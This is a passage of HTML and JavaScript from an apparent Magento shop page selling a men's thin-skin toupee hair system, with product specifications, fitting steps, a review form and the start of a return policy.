                        if(!$('#related-products-field').val()){
                           return;
                        }
                        var str = $('#related-products-field').val();
                        var arr = str.split(",");
                        arr.remove(productId);
                        str = arr.join(",");
                        $('#related-products-field').val(str);
                    }

                });

                $("#select-all-products").click(function(){

                    $('#related-products-field').val("");
                    $(".products-upsell .choice input.checkbox").each(function () {
                        $(this).attr("checked", "checked");
                        var productId = $(this).val();
                        if(!$('#related-products-field').val()){
                            $('#related-products-field').val(productId);
                            return;
                        }
                        $('#related-products-field').val($('#related-products-field').val() + "," + productId);
                    });

                });
            });
        </script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-190]": {
            "priceBox": {
                "priceConfig":  {"productId":190,"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":299,"adjustments":[]},"basePrice":{"amount":299,"adjustments":[]},"finalPrice":{"amount":299,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script>
        if(typeof fbq != "undefined"){
        fbq('track', 'ViewContent', {
            content_type: "product",
            content_ids: ["NG#6"],
            content_name: "Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6",
            value: 299,
            currency: "USD"
        });
    }
</script>

<div class="product attribute overview">
        <div class="value" itemprop="description"><p>    Thin skin base toupee hair systems are becoming increasingly popular due to their natural-looking appearance, versatility, and comfort. The thin skin base is made of a thin, strong polyurethane material that is virtually undetectable to the eye and is designed to mimic the look and feel of real scalp skin. This makes them perfect for those who want a natural-looking hairline and want to avoid the bulky feel of traditional hair systems. The thin skin base allows for more breathability, which helps keep the scalp cool and dry. Additionally, the thin skin base helps provide a secure fit for the hair system, which helps it stay in place for longer periods of time.</p>
<p><strong>Coupon code：WIN</strong></p>
<p><em><strong>Saving Extra: $15</strong></em></p>
<p>If you have questions about the price of mens hair systems, or any problems during the order, or you need to know more about the hair replacement systems, whether it is worn or selected, Pls contact us, we look forward to your visit and provide you with the best service!<br /><strong>WhatsApp number：+86 131 6501 1553</strong><br /><strong>E-mail：<a href="mailto:service@uuhair.com">service@uuhair.com</a></strong><a href="mailto:sales1@toupee.com"><u><br /></u></a><strong>INS: @toupeec2012</strong></p></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-before">
    Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6</div>
<div class="galleryBox">
                        <img class="showOtherIcon instock"
             src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/inStock.png" alt="In Stock">
        <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="main product photo"
            class="gallery-placeholder__image"
            src="https://www.toupee.com/media/catalog/product/cache/3a32f3b669b636ce13a2626fd394b3d5/0/0/002_1_1.jpg"
        />

            </div>
    <div class="product-addto-links" data-role="add-to-links">
        <a href="javascript:void(0)"
       class="action towishlist wishlist-product-190"
       data-ajax='{"action":"https:\/\/www.toupee.com\/wishlist\/ajax\/add\/","data":{"product":190,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script>
    require(['jquery'],function($){
        $('.towishlist').click(function (e) {
                e.preventDefault();
                $(this).addClass('had_been');
        });
    });
</script>

<a href="#" data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"190","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9yZWFsLWhhaXJsaW5lLXRvdXBlZS1mb3ItbWVuLWhpZ2gtcXVhbGl0eS10aGluLXNraW4taGFpci1yZXBsYWNlbWVudC1zeXN0ZW0uaHRtbA,,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Add to Compare</span></a>

</div>
    <div class="colorImgBox">
        <div class="close">×</div>
        <img src="" alt="">
    </div>
    <div class="shareBtn"></div>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/0\/0\/002_1_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/0\/0\/002_1_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/0\/0\/002_1_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6 - mens toupee hair","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_01_49_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_01_49_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_01_49_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_02_47_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_02_47_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_02_47_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_03_41_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_03_41_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_03_41_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_04_39_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_04_39_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_04_39_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_05_39_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_05_39_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_05_39_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_06_34_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_06_34_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_06_34_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_07_25_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_07_25_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_07_25_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_08_23_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_08_23_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_08_23_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"9","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_09_12_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_09_12_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_09_12_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"10","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/1\/_10_6_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/1\/_10_6_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/1\/_10_6_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"11","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/57bf18d3509935b014cf4b0e46b3799e\/_\/0\/_011_1_1.jpg","img":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/3a32f3b669b636ce13a2626fd394b3d5\/_\/0\/_011_1_1.jpg","full":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/5f3053e7a378cb8e87736bbdaf7f90af\/_\/0\/_011_1_1.jpg","caption":"Real Hairline Toupee For Men High-quality Thin Skin Hair Replacement System #6","position":"12","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":72,"thumbheight":90,"height":955,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"1px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        $(".galleryBox .shareBtn").click(()=>{
            $(".addthis_inline_share_toolbox_nqhl").slideToggle();
        })
    });
</script><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox_nqhl"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5f0e5803e8ea4811"></script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="itemsTitleBox clear">
                                                        <div class="item description active" data-id="description">
                    Description                </div>
                                            <div class="item reviews " data-id="reviews">
                    Reviews <span class="counter">4</span>                </div>
                                            <div class="item buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                    </div>
        <div class="product data items">
                                                        <div class="data item title description active" data-id="description">
                    Description                </div>
                <div class="data item content active" id="description"
                     data-role="content" style='display:block;'>
                    
<div class="product attribute description">
            <div class="value" >
                    <div class="surpriseMay">
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/surpriseMay1-pc.jpg">
                    <img alt="Hair styling service of mens hair pieces"
                         class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/surpriseMay1-mb.jpg">
                </picture>
                <a class="skin" href="https://www.toupee.com/best-thin-skin-hair-system-for-men-most-natural-front-hairline-undetectable-toupee-hair-v-looped.html"></a>
                <a class="mono" href="https://www.toupee.com/stock-mens-toupee-fine-mono-with-poly-skin-perimeter-and-folded.html"></a>
            </div>
                        <div class="hairStyleShow">
                            <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/1-pc.jpg">
                    <img alt=""
                        class="firstImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/1.jpg">
                </picture>
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/2-pc.jpg">
                    <img alt=""
                         class="lastImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/styleShow/2.jpg">
                </picture>
                        <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/applications-pc.jpg">
                <img alt=""
                     class="lastImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/applications.jpg">
            </picture>
        </div>
                        <div class="preSale" style="margin-bottom: 40px;">
            <a href="https://www.toupee.com/pre-sale-best-mens-hair-pieces-for-comfort-and-breathability-custom-made-lace-hair-systems-deposit-link.html">
                <picture>
                    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/preSale-pc.jpg">
                    <img alt=""
                         class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/preSale-mb.jpg">
                </picture>
            </a>
        </div>
        <div class="attachHair">
            <div class="text">
                If you are using toupee hair system for men for the first time, don't worry, Toupeec teaches you how to wear mens hair pieces at home.
            </div>
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/attachHair-pc.jpg">
                <img alt="How to put on hair toupee for men step by step"
                     class="mainImg" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/cart/attachHair.jpg">
            </picture>
            <div class="text1">
                Your toupee hair piece is tailor-made for you, we need to make your head ready for a perfect fit. <br>
                Step 1: You should design the area above your head to create a smooth surface (cut off all the hair), and then paste the adhesive here. <br>
                Step 2: Adhesive (glue or tape) is applied to the scalp and skin / Or a toupee hair pieces. (all our adhesives are certified, non-toxic, anti allergic and harmless to the skin) <br>
                Step 3: First gently press the tip of the system to the center of the forehead, and then slowly continue to press the system in a gradual roll back manner, ensuring that both sides of the system are even until they are completely fixed to the back, covering the entire shaving area.
            </div>
        </div>
                <div class="attributeValue">
            <table border="1" width="652">
<tbody>
<tr>
<td width="157">Cap Construction:</td>
<td width="495">Full Thin Skin 0.04-0.06mm Thickness all over V-looped throught</td>
</tr>
<tr>
<td width="157">Base Size:</td>
<td>8*10"</td>
</tr>
<tr>
<td width="157">Hair Style:</td>
<td width="495">Free Style</td>
</tr>
<tr>
<td width="157">Hair Wave:</td>
<td width="495">40mm ,36mm ,32mm ,30mm ,26mm Tight Curl</td>
</tr>
<tr>
<td width="157">Density:</td>
<td width="495">Light 80%-100%</td>
</tr>
<tr>
<td width="157">Hair Length:</td>
<td width="495">5-6 " </td>
</tr>
<tr>
<td width="157">Hair Type:</td>
<td width="495">Indian Remy Hair</td>
</tr>
<tr>
<td width="157">Hair Color List:</td>
<td width="495">
<p>6#</p>
</td>
</tr>
</tbody>
</table>
<p>This men's hair pieces made of high-quality 100% human hair with a comprehensive thin skin base. Neat, comfortable and natural. It is a very realistic skin hairpiece for men. The knotless V-loop is used throughout the hair to improve your appearance and allow you to style your hair according to your preferences. Its skin foundation makes it also great in practicality.</p>
<p>The bottom thickness of this toupee hair replacement system is 0.04mm-0.06mm, which is more durable than the ultra-thin skin of 0.03mm. These hair pieces for men also have a gradual front hairline and a supernatural top view, which is also very eye-catching. The base material is also easy to attach and clean. The basic size of these mens Hair Pieces is 8" x10".</p>
<p>If you don't like this NG men's toupee, we recommend this <span style="text-decoration: underline;"><em><strong><a title="Toupeec 0.8mm-0.12mm Skin V-looped Thick Full Transparent Poly Hair Replacement System For Men" href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">super skin hair replacement system</a></strong></em></span>. It is a thick skin of 0.08mm-0.12mm with small holes in the skin, which is not only durable and breathable, you can try it!</p>
<table class="custom" style="border-collapse: collapse; width: 100%;" border="1">
<tbody>
<tr>
<td style="width: 50%;"><img src="https://www.toupee.com/media/001_12.jpg" alt="Real Hairline Mens Toupee Hair Replacement System High-quality Thin Skin Hair Piece For Men #6" /></td>
<td style="width: 50%; text-align: center;">Thin skin transparent base can achieve the most natural effect of 0.04mm-0.06mm</td>
</tr>
<tr>
<td style="width: 50%; text-align: center;">Hair density is uniform, using 100% human hair, real and natural</td>
<td style="width: 50%;"><img src="https://www.toupee.com/media/002_12.jpg" alt="Real Hairline Mens Toupee Hair Replacement System High-quality Thin Skin Hair Piece For Men #6" /></td>
</tr>
<tr>
<td style="width: 50%;"><img src="https://www.toupee.com/media/005_10.jpg" alt="Real Hairline Mens Toupee Hair Replacement System High-quality Thin Skin Hair Piece For Men #6" /></td>
<td style="width: 50%; text-align: center;">All V-looped is more natural without knots<br />The special irregular knots method on the front natural hairline</td>
</tr>
<tr>
<td style="width: 50%; text-align: center;">Freestyle, you can do any hairstyle yourself</td>
<td style="width: 50%;"><img src="https://www.toupee.com/media/003_15.jpg" alt="Real Hairline Mens Toupee Hair Replacement System High-quality Thin Skin Hair Piece For Men #6" /></td>
</tr>
</tbody>
</table>
<p> </p>
<p><strong>Kind Reminder：</strong>After you receive the hair piece for men, if you find any problem or you're not satisfied with the mens hair piece, please do not cut, style, color or clean the toupee, please contact us directly. Toupeec will give you a perfect solution. Please assured that the toupee has not been cut, shaped, washed, colored or used, we will guarantee a 30-day return.If you had asked us made any changes to the <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">hair system</a> before shipping, such as custom order, the product could not be returned for a refund.</p>        </div>
        <div class="chatBoxDes">
            <picture>
                <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3-pc.jpg">
                <img alt="real talk messages"
                     src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Cms/images/chatBox/3.jpg">
            </picture>
        </div>
            </div>
</div>
                </div>
                                            <div class="data item title reviews " data-id="reviews">
                    Reviews <span class="counter">4</span>                </div>
                <div class="data item content " id="reviews"
                     data-role="content" >
                    <div id="product-review-container" data-role="product-review"></div>
<div class="showMore text-center">
    <div class="container">
        <div class="btn">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue-left.png">
            <span>Show More</span>
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
        </div>
        <div class="loading"></div>
        <div class="noMoreHint">— — No More — —</div>
    </div>
</div>
<div class="block review-add">
    <div class="block-content">
        <div class="quit text-center">×</div>
        <form action="https://www.toupee.com/review/product/post/id/190/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="rcQTRmZWhclHBrQh" />                <div class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="title text-center">Your&#x20;Review</div>
                        <span id="input-message-box"></span>
            <div class="field required review-field-ratings">
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating clear">
                                <div class="label">Product Rating</div>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </div>
                        <div class="field review-field-nickname required">
                <label for="nickname_field" class="label"><span>Nickname</span></label>
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" placeholder="Nickname"
                           data-validate="{required:true}" data-bind="value: nickname()" />
                </div>
            </div>
            <div class="field review-field-summary required">
                <label for="summary_field" class="label"><span>Summary</span></label>
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" placeholder="Summary"
                           data-validate="{required:true}" data-bind="value: review().title" />
                </div>
            </div>
            <div class="field review-field-text required">
                <label for="review_field" class="label"><span>Review</span></label>
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" placeholder="Share your experience"
                              data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                </div>
            </div>
        </div>

        <div class="review-upload-image" style="display: none">
            <div class="title text-center">&#x20;&#x20;Share&#x20;Photos</div>
            <div class="des text-center">
                <p>Our&#x20;customer&#x20;love&#x20;to&#x20;share&#x20;their&#x20;hair&#x20;system&#x20;experience.</p>
                <p>Thanks&#x20;for&#x20;your&#x20;sharing&#x21;</p>
            </div>
            <div class="items">
                <div class="item-demo">
                    <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/images/post-photo.png">
                    <input type="file" name="file" accept="image/*" id="upload-phone" data-bind="event: {change: uploadImg}">
                </div>
            </div>
        </div>
        <input type="hidden" name="gallery_ids" id="gallery-ids" value="">


        <div class="actions-toolbar review-next-actions">
            <div class="primary actions-primary">
                <button type="button" class="action next primary" data-bind="click: next"><span>Next</span></button>
            </div>
        </div>
        <div class="actions-toolbar review-form-actions" style="display: none">
            <div class="primary actions-primary">
                <button type="submit" class="action submit primary"><span>Done</span></button>
            </div>
        </div>
    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {},
            "Magento_Review/js/submit-review": {}
        }
    }
    </script>
        </div>
</div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F190\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        let reviewPage = 1, initReviewUrl =  "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F190\u002F";
        let containerObj = $("#reviews .showMore .container");
        processReviews(initReviewUrl);
        $("#reviews .showMore .btn").click(()=>{
            reviewPage++;
            containerObj.addClass("active");
            processReviews(initReviewUrl + "?p=" + reviewPage);
        });
        $(".productReviewsBox .addReview").click(()=>{
            let reviewsTitleObj = $(".product.info.detailed > .items > .reviews, .product.info.detailed > .itemsTitleBox > .reviews");
            if (!reviewsTitleObj.hasClass("active")) {
//                reviewsTitleObj.addClass("active").siblings().removeClass("active");
                if ($(window).width() >= 768) {
                    $(".product.info.detailed .itemsTitleBox .item.reviews").click();
                } else {
                    $(".product.info.detailed > .items > .title.reviews").click();
                }
            }
            $("#reviews .review-add").show();
        });
        $("#reviews .review-add .quit").click(()=>{
            $("#reviews .review-add").hide();
        });
        function processReviews(url, fromPages) {
            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
            }).done(function (data) {
                containerObj.removeClass("active");
                if (data) {
                    $('#product-review-container').append(data);
                    $(".galleryBox .galleryList img").click(function(){showReviewImg($(this))});
                    $(".galleryBox .imgShow img").click(function(){hideReviewImg($(this))});
                } else {
                    containerObj.addClass("noMore");
                }
            });
        }
        function showReviewImg(_this){
            let imgSrc = _this.attr("src");
            _this.closest(".item").addClass("active").siblings().removeClass("active");
            _this.closest(".galleryBox").find(".imgShow img").attr("src", imgSrc).parent().show();
        }
        function hideReviewImg(_this){
            _this.parent().hide();
            _this.closest(".galleryBox").find(".active").removeClass("active");
        }
    });
</script>                </div>
                                            <div class="data item title buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                <div class="data item content " id="buyer-protection"
                     data-role="content" >
                    <p><strong>*For Return*</strong></p>
<p>1. HOW DO I MAKE A RETURN?</p>
<p>Easy: e-mail us at&nbsp;<a href="mailto:sales1@toupee.com">sales1@toupee.com</a>&nbsp;&nbsp;and let us know your order No. to avoid any misunderstanding, in the mail, you send us please explain in detail the problem you are experiencing with the product and also add the pictures of the product showing the damage. We will then provide you with instructions and a return address to ship your set back. All returned items will be inspected to see if you qualify for a refund, as used merchandise will not be refunded.&nbsp;<strong>Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. WHEN WILL I RECEIVE MY REFUND?</p>
<p>A full refund will be provided by PayPal after we have received, inspected and confirmed that the returned hair was not used. All customers must contact us after sending the package back and provide us with the tracking information in order for us to process the refund. It will take up to 3-5 business days to process the refund.</p>
<p>3. DO I HAVE TO PAY FOR THE SHIPPING OF MY RETURN?</p>
